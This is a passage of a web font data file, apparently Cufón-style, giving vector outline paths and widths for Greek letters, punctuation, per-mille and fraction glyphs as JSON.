49,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":208},"\u0384":{"d":"73,-238v0,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":68},"\u0385":{"d":"13,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm103,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm107,-232v-1,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18","w":140},"\u0386":{"d":"131,-131r-21,-56r-21,56r42,0xm88,-255v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":220},"\u0387":{"d":"15,-155v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":71},"\u0388":{"d":"69,-259v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm57,-244v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":236},"\u0389":{"d":"56,-238v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm57,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v1,-24,38,-20,37,0r0,229v0,9,-6,16,-19,17v-11,-2,-18,-8,-18,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm55,-243v0,17,-48,73,-56,25v-1,-4,23,-42,38,-43v12,3,18,9,18,18","w":131},"\u038c":{"d":"34,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm166,-221v-47,-1,-96,41,-96,96v0,46,43,94,98,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95xm62,-242v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":304},"\u038e":{"d":"65,-241v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm160,-158v55,-71,47,-94,79,-99v26,11,15,25,-7,57r-54,80r0,106v1,25,-31,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":256},"\u038f":{"d":"59,-241v0,19,-48,72,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":289},"\u0390":{"d":"35,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm3,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm93,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm97,-304v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17","w":130},"\u0391":{"d":"131,-131r-21,-56r-21,56r42,0xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":219},"\u0392":{"d":"126,-145v67,35,46,150,-39,150v-28,0,-77,10,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm46,-156v32,2,58,-3,58,-33v0,-25,-27,-34,-58,-31r0,64xm46,-31v46,3,83,-4,83,-45v0,-36,-38,-49,-83,-44r0,89","w":174},"\u0393":{"d":"27,-257r128,0v23,2,24,36,0,36r-109,0r0,209v-1,21,-36,23,-36,-1r0,-225v1,-13,7,-19,17,-19","w":181},"\u0394":{"d":"113,-194r-61,162r118,0v-37,-99,-57,-153,-57,-162xm95,-249v15,-15,28,-8,37,16r83,220v1,12,-12,18,-30,18r-163,0v-10,-4,-15,-10,-15,-20","w":218},"\u0395":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":194},"\u0396":{"d":"31,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37","w":235},"\u0397":{"d":"13,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v0,-24,38,-20,37,0r0,229v0,9,-7,16,-20,17v-11,-2,-17,-8,-17,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-57,130,-132,130v-64,0,-128,-57,-130,-131xm143,-220v-47,-1,-94,42,-94,96v0,46,43,93,96,93v46,0,93,-43,93,-95v0,-47,-41,-93,-95,-94xm80,-144r127,0v12,2,18,8,17,19v-1,12,-8,18,-18,18r-127,0v-22,-2,-23,-37,1,-37","w":283},"\u0399":{"d":"19,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19","w":102},"\u039a":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226","w":196},"\u039b":{"d":"114,-196r-74,194v-13,13,-32,8,-34,-13r89,-235v15,-15,28,-8,37,16r83,222v-2,23,-30,22,-37,2v-41,-115,-64,-176,-64,-186","w":216},"\u039c":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":259},"\u039d":{"d":"187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":233},"\u039e":{"d":"24,-257r155,0v12,3,18,8,17,20v0,10,-7,16,-20,16r-150,0v-25,0,-20,-36,-2,-36xm46,-146r112,0v25,0,21,36,0,36r-112,0v-10,0,-16,-7,-18,-19v3,-12,9,-17,18,-17xm26,-31r152,0v26,0,21,36,0,36r-152,0v-10,0,-16,-6,-18,-19v3,-12,9,-17,18,-17","w":203},"\u039f":{"d":"13,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm145,-221v-47,-1,-95,40,-95,96v0,47,42,94,97,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95","w":284},"\u03a0":{"d":"28,-257r154,0v11,2,17,8,17,17r0,229v0,9,-7,15,-19,16v-12,-2,-18,-8,-18,-18r0,-207r-114,0r0,208v-1,21,-36,23,-36,-1r0,-224v1,-13,6,-20,16,-20","w":208},"\u03a1":{"d":"163,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm126,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":166},"\u03a3":{"d":"69,-29r100,0v23,0,20,34,1,34r-140,0v-20,-3,-23,-25,-2,-38r70,-82r-83,-95v-6,-12,3,-26,13,-26r142,0v21,2,22,34,-2,34r-100,0v46,57,67,68,70,88v-14,29,-49,58,-69,85","w":197},"\u03a4":{"d":"28,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18","w":221},"\u03a5":{"d":"108,-158v55,-71,47,-94,79,-99v26,11,13,25,-8,57r-53,80r0,106v-1,25,-30,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":217},"\u03a6":{"d":"160,-53v31,-2,84,-37,77,-77v1,-31,-37,-66,-77,-70r0,147xm124,-200v-34,2,-80,38,-77,73v-5,33,39,68,77,74r0,-147xm10,-127v4,-53,48,-99,114,-105v-7,-31,35,-34,36,-9r0,8v52,3,119,55,115,107v-4,52,-49,96,-110,105v-3,0,-5,-2,-5,-4v1,18,0,29,-19,30v-15,-3,-18,-11,-17,-26v-51,-2,-118,-55,-114,-106","w":286},"\u03a7":{"d":"13,-234v-5,-25,25,-33,35,-12r71,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-84,113r82,105v5,13,-3,26,-16,26v-8,0,-15,-5,-20,-15r-68,-87r-77,98v-12,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":235},"\u03a8":{"d":"98,-76v-45,-8,-94,-59,-88,-109v3,-27,-11,-77,20,-73v37,5,5,74,24,105v11,19,23,32,44,37r0,-122v-1,-27,37,-24,37,-4r0,127v42,-8,60,-63,52,-126v2,-23,37,-23,37,1r0,59v5,47,-42,95,-89,105v-5,30,15,81,-19,81v-29,0,-15,-53,-18,-81","w":235},"\u03a9":{"d":"145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":291},"\u03aa":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":113},"\u03ab":{"d":"80,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm129,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm104,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":213},"\u03ac":{"d":"168,-89v-8,-75,-118,-76,-121,0v-1,30,23,58,60,58v30,0,53,-28,61,-58xm142,-237v0,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18xm106,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-10,29,-28,76v18,48,28,74,28,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-85,45v-42,0,-91,-46,-91,-94v0,-46,42,-94,95,-95","w":248},"\u03ad":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42xm114,-237v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":158},"\u03ae":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207xm134,-234v-1,18,-47,71,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":209},"\u03af":{"d":"23,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151xm72,-232v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":82},"\u03b0":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87xm41,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm131,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm136,-232v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":211},"\u03b1":{"d":"170,-89v-8,-75,-118,-76,-121,0v-1,30,23,57,60,58v29,1,54,-27,61,-58xm108,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-9,29,-27,76v18,48,27,74,27,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-84,45v-43,0,-92,-46,-92,-94v0,-46,42,-94,95,-95","w":248},"\u03b2":{"d":"66,-150v32,2,54,-6,54,-37v0,-39,-63,-45,-70,-6v7,62,-27,158,39,160v21,0,40,-13,41,-40v2,-28,-26,-44,-63,-39v-24,-2,-25,-34,-1,-38xm85,-257v58,0,100,82,51,124v59,40,30,138,-47,138v-16,0,-30,-4,-40,-11v-5,30,15,85,-19,86v-11,0,-18,-5,-18,-16r0,-252v-2,-32,32,-69,73,-69","w":175},"\u03b3":{"d":"97,-59v30,-76,47,-115,49,-118v12,-10,32,-2,30,13r-62,159v-5,31,15,82,-18,87v-34,-5,-12,-58,-18,-90r-62,-156v7,-28,37,-22,42,10","w":185},"\u03b4":{"d":"11,-91v0,-41,34,-79,68,-94r-56,-42v-11,-14,0,-38,19,-30r125,0v23,-1,21,37,6,37r-80,0v40,33,110,63,111,129v1,48,-42,96,-100,96v-43,0,-93,-47,-93,-96xm107,-150v-29,0,-57,22,-59,60v-1,29,24,58,61,58v28,0,57,-24,57,-61v0,-28,-25,-57,-59,-57","w":216},"\u03b5":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42","w":157},"\u03b6":{"d":"135,7v-59,3,-113,-46,-113,-110v0,-48,50,-90,83,-118v-26,-2,-71,9,-69,-19v1,-12,8,-18,17,-18r104,0v23,4,23,30,2,38v-51,45,-81,70,-86,77v-35,47,-3,116,63,113v29,5,47,26,47,55v0,26,-15,47,-47,54v-13,-2,-17,-8,-17,-19v-3,-16,28,-17,28,-36v0,-8,-4,-13,-12,-17","w":184},"\u03b7":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207","w":207},"\u03b8":{"d":"105,5v-90,3,-106,-147,-67,-222v15,-29,39,-40,65,-40v86,-1,106,143,67,222v-14,29,-39,40,-65,40xm104,-221v-34,-3,-49,48,-49,77r98,0v2,-25,-16,-82,-49,-77xm54,-108v-1,24,16,85,50,78v31,5,47,-42,49,-78r-99,0","w":203},"\u03b9":{"d":"21,-163v-2,-25,35,-22,35,-3r0,154v-1,20,-35,25,-35,0r0,-151","w":77},"\u03ba":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":190},"\u03bb":{"d":"49,-227v-6,-16,1,-30,18,-29v8,0,13,5,17,14r106,222v8,27,-26,33,-36,13r-54,-112v-34,73,-54,113,-58,118v-18,19,-46,-5,-29,-26r65,-138","w":196},"\u03bc":{"d":"104,-30v28,0,52,-24,55,-59v3,-32,-13,-91,19,-93v11,3,17,9,17,18r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-30,25,-83,24,-111,0v-6,32,16,84,-17,91v-10,0,-19,-6,-19,-18r0,-222v-2,-26,36,-23,36,-4v-2,65,-6,136,56,136","w":210},"\u03bd":{"d":"15,-165v3,-31,35,-26,42,4r51,106v38,-81,59,-123,62,-126v12,-11,33,-1,31,13v-9,26,-61,128,-79,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":214},"\u03be":{"d":"41,-145v-46,-27,-28,-114,36,-112v22,0,52,-3,50,19v-3,40,-76,-5,-76,43v0,25,23,29,43,21v26,6,23,38,-6,40v-60,26,-34,114,35,105v57,17,54,97,-6,108v-13,-3,-19,-7,-18,-19v-3,-17,31,-16,29,-35v-2,-14,-8,-20,-20,-19v-66,7,-125,-98,-67,-151","w":167},"\u03bf":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55","w":218},"\u03c0":{"d":"36,-147v-25,8,-31,-31,-13,-35r155,-1v23,5,22,31,1,37r-9,-1r0,135v-1,20,-36,24,-36,0r0,-135r-62,0r0,136v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-17r0,-135","w":204},"\u03c1":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":208},"\u03c2":{"d":"14,-85v-5,-52,40,-99,94,-99v26,0,37,7,35,24v-2,19,-18,15,-35,14v-29,-2,-57,20,-57,57v0,34,26,58,73,58v59,18,58,102,-6,113v-13,-3,-19,-8,-18,-20v-3,-18,32,-15,29,-37v1,-9,-7,-20,-19,-19v-46,4,-91,-40,-96,-91","w":175},"\u03c3":{"d":"10,-86v0,-51,45,-94,104,-95r98,-1v22,4,22,30,1,36r-36,0v49,57,3,151,-77,151v-43,0,-90,-45,-90,-91xm102,-146v-27,-1,-56,25,-57,58v-1,30,24,56,61,57v27,0,54,-26,55,-59v1,-28,-25,-55,-59,-56","w":238},"\u03c4":{"d":"26,-184v47,4,106,2,155,1v22,4,22,30,1,36r-58,0r0,135v-1,25,-37,19,-36,0r0,-135v-27,-2,-74,8,-74,-18v0,-13,9,-14,12,-19","w":208},"\u03c5":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":213},"\u03c6":{"d":"120,-35v42,-8,69,-84,17,-110v-9,-5,-16,2,-17,12r0,98xm59,-178v53,21,-29,50,-15,88v-1,23,15,43,39,53v6,-63,-24,-141,51,-146v29,-2,68,49,68,89v0,46,-38,88,-82,98v-4,29,13,74,-19,77v-31,-5,-14,-49,-18,-79v-37,-5,-77,-54,-77,-97v0,-33,18,-69,53,-83","w":213},"\u03c7":{"d":"110,-84v44,-62,44,-89,73,-98v12,2,18,8,18,18v0,15,-55,88,-69,114v20,35,55,77,69,114v-8,28,-31,19,-42,-6v-6,-8,-21,-32,-48,-75v-47,67,-47,91,-73,98v-10,0,-17,-7,-18,-20v-1,-3,46,-76,69,-111r-69,-110v2,-32,32,-28,42,1","w":217},"\u03c8":{"d":"104,4v-45,-6,-95,-59,-89,-110v4,-28,-11,-80,20,-78v29,2,15,44,17,71v3,46,18,67,52,78r0,-129v1,-15,7,-22,20,-20v11,1,17,8,17,16r0,134v25,-7,52,-36,52,-74v0,-27,-10,-76,18,-76v30,-1,17,54,19,82v4,49,-37,95,-89,107v-3,27,12,67,-19,68v-26,1,-16,-43,-18,-69","w":241},"\u03c9":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17","w":232},"\u03ca":{"d":"39,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,24,-36,0r0,-151xm13,-205v2,-24,36,-22,36,-2v1,13,-4,18,-18,21v-12,-2,-18,-9,-18,-19xm81,-186v-25,-2,-24,-38,2,-37v24,2,22,36,-2,37","w":103},"\u03cb":{"d":"79,-192v-27,-1,-21,-40,1,-37v24,3,23,34,-1,37xm128,-192v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":212},"\u03cc":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55xm133,-232v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":216},"\u03cd":{"d":"133,-236v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":207},"\u03ce":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17xm147,-234v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17","w":230},"\u2015":{"d":"29,-115v92,6,197,0,293,2v27,-5,35,30,9,38r-298,0v-22,-3,-19,-36,-4,-38r0,-2","w":352},"\u2017":{"d":"18,0r156,0v13,2,19,7,18,20v-1,11,-9,17,-18,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":167},"\u201b":{"d":"59,-175v-26,-8,-43,-34,-40,-56v5,-33,10,-46,30,-46v10,0,17,8,17,22v-18,26,-5,38,2,71v-2,4,-5,7,-9,9","w":79},"\u2030":{"d":"22,-191v-1,-34,26,-65,71,-68v33,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-67,-30,-69,-69xm229,-253v12,-11,32,-1,30,15v-49,77,-123,164,-178,240v-14,7,-32,0,-30,-16v0,-5,8,-15,20,-31xm124,-191v-2,-42,-65,-44,-65,1v0,36,58,43,64,5xm150,-59v-3,-37,31,-69,69,-72v34,-2,68,30,69,71v1,33,-28,66,-70,67v-32,1,-65,-30,-68,-66xm225,-94v-39,-8,-54,54,-15,63v22,4,41,-6,41,-32v0,-15,-8,-27,-26,-31xm290,-60v-3,-36,29,-70,68,-71v33,-2,69,27,69,70v0,33,-28,66,-70,67v-31,1,-64,-30,-67,-66xm358,-95v-34,-4,-45,56,-9,64v23,4,40,-6,41,-33v1,-17,-12,-28,-32,-31","w":438},"\u2032":{"d":"18,-196v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-22,6,-24,-7","w":79},"\u2033":{"d":"19,-196v15,-40,14,-58,37,-60v13,3,20,8,19,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm118,-235v-1,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":118},"\u203c":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23xm96,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm90,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":149},"\u203e":{"d":"20,-226v0,-19,10,-20,25,-18v35,5,87,-17,95,18v-1,34,-66,13,-103,20v-11,-4,-17,-11,-17,-20","w":147},"\u207f":{"d":"71,-166v-34,0,-32,41,-32,78v0,15,-25,17,-25,0r0,-90v-1,-18,25,-16,25,-3v2,-11,17,-10,32,-11v26,-1,59,26,56,55v-2,22,11,58,-13,61v-32,-10,12,-90,-43,-90","w":138},"\u2105":{"d":"231,-253v13,-9,29,-3,30,15v-41,65,-63,84,-181,239v-13,9,-33,0,-29,-16v57,-87,191,-250,180,-238xm9,-188v0,-57,91,-100,119,-39v-9,30,-30,-1,-52,-1v-19,0,-38,15,-38,40v0,31,43,54,69,27v11,-3,19,0,21,13v2,10,-29,28,-53,28v-30,0,-66,-34,-66,-68xm169,-63v0,-33,31,-67,68,-67v33,0,67,33,67,67v0,34,-29,67,-70,67v-30,0,-65,-33,-65,-67xm275,-64v-1,-48,-74,-49,-77,0v-1,21,15,40,40,40v18,1,37,-16,37,-40","w":310},"\u2113":{"d":"17,-60v-1,-3,14,-25,35,-55v4,-61,-20,-142,47,-142v26,0,49,17,49,50v0,32,-44,74,-60,103r0,62v-2,18,18,6,23,6v9,0,14,6,17,18v-9,34,-66,29,-75,-8r-1,-23v-9,13,-34,11,-35,-11xm88,-169v17,-28,24,-28,23,-42v-4,-12,-23,-12,-23,5r0,37","w":148},"\u2126":{"d":"152,-221v-52,-3,-98,43,-99,95v0,46,30,85,80,96v19,4,12,35,-6,35r-86,0v-25,-1,-20,-38,0,-36r15,0v-22,-20,-39,-60,-39,-96v0,-63,62,-131,132,-131v64,0,133,61,133,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,28,-8,47,-26v60,-59,13,-158,-67,-163","w":300},"\u212e":{"d":"12,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm162,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":206},"\u215b":{"d":"204,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm30,-238v0,-16,38,-28,46,-9r0,133v-4,16,-20,15,-26,2r0,-115v-11,3,-20,-3,-20,-11xm177,-79v-20,-23,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-33,84v-37,0,-67,-62,-30,-85xm213,-121v-21,-4,-26,27,-7,31v12,2,16,-5,19,-16v0,-8,-4,-13,-12,-15xm208,-19v30,-1,30,-45,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1","w":263},"\u215c":{"d":"211,-255v13,-9,29,-3,31,15v-41,68,-64,84,-183,241v-13,9,-33,0,-29,-16v0,-4,9,-17,26,-39v96,-124,147,-192,155,-201xm185,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v33,25,12,84,-33,84v-38,0,-67,-63,-29,-85xm220,-121v-21,-4,-26,28,-6,31v10,2,17,-4,18,-16v0,-8,-4,-13,-12,-15xm216,-19v27,0,30,-44,0,-46v-25,-1,-34,39,-7,45v1,0,4,1,7,1xm21,-179v26,-4,13,42,41,36v23,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61","w":267},"\u215d":{"d":"222,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm195,-79v-21,-22,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-34,84v-37,0,-66,-62,-29,-85xm226,-121v-17,-1,-21,